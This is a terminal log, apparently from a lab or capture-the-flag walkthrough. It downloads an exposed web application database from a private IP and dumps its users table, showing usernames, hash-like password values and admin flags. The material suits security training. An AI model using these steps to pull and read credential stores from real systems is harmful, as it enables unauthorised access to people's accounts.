 sqlite3
➜  ~ wget http://10.201.29.32/assets/webapp.db
--2025-08-14 13:48:53--  http://10.201.29.32/assets/webapp.db
Connecting to 10.201.29.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28672 (28K)
Saving to: ‘webapp.db’
webapp.db                     100%[=================================================>]  28.00K  83.5KB/s    in 0.3s
2025-08-14 13:48:54 (83.5 KB/s) - ‘webapp.db’ saved [28672/28672]
➜  ~ sqlite3 webapp.db
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
sessions  users
sqlite> PRAGMA table_info(users);
0|userID|TEXT|1||1
1|username|TEXT|1||0
2|password|TEXT|1||0
3|admin|INT|1||0
sqlite> SELECT * FROM users;
4413096d9c933359b898b6202288a650|admin|6eea9b7ef19179a06954edd0f6c05ceb|1
23023b67a32488588db1e28579ced7ec|Bob|ad0234829205b9033196ba818f7a872b|1
4e8423b514eef575394ff78caed3254d|Alice|268b38ca7b84f44fa0a6cdc86e6301e0|0
sqlite>